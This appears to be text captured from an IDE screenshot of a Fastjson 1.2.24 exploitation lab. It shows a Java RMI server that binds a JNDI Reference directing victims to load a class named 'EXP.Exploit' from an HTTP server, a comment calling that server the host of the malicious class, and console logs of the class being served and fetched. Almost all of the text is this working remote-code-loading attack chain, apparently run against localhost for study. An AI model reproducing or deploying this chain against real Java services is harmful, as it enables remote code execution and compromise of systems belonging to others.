 fastjsondemo D:\Tmp\fastjsondemo
.idea
src
main
java
demo
EXP
Exploit
JNDI
RMIServer
resources
webapp
WEB-INF
JSP index.jsp
target
fastjsondemo.iml
m pom.xml
External Libraries
< 1.8 > C:\App\jdk1.8.0_20
Maven: com.alibaba:fastjson:1.2.24
Maven: junit:junit:3.8.1
Scratches and Consoles
1 package JNDI;
2
3 import com.sun.jndi.rmi.registry.ReferenceWrapper;
4
5 import javax.naming.NamingException;
6 import javax.naming.Reference;
7 import java.rmi.AlreadyBoundException;
8 import java.rmi.RemoteException;
9 import java.rmi.registry.LocateRegistry;
10 import java.rmi.registry.Registry;
11
12 public class RMIServer {
13 /**
14 * RMIServer 启动
15 * @param args
16 */
17 public static void main(String[] args) throws AlreadyBoundException, RemoteException, NamingException {
18 Registry registry = LocateRegistry.createRegistry( port: 1099);
19 System.out.println("Java RMI registry created. port on 1099");
20
21 // http://127.0.0.1:8000/ 是存放恶意类的服务地址
22 Reference reference = new Reference( className: "666666", factory: "EXP.Exploit", factoryLocation: "http://127.0.0.1:8000/");
23 ReferenceWrapper referenceWrapper = new ReferenceWrapper(reference);
24 registry.bind( name: "Exploit", referenceWrapper);
25 }
26 }
PS D:\Testby> tree .\EXP\ /f
卷 新加卷 的文件夹 PATH 列表
卷序列号为 5CC2-54DE
D:\TESTBY\EXP
Exploit.class
没有子文件夹
PS D:\Testby> py -m http.server
Serving HTTP on :: port 8000 (http://[::]:8000/) ...
::ffff:127.0.0.1 - - [18/Apr/2024 13:59:42] "GET /EXP/Exploit.class HTTP/1.1" 200 -
::ffff:127.0.0.1 - - [18/Apr/2024 13:59:47] "GET /EXP/Exploit.class HTTP/1.1" 200 -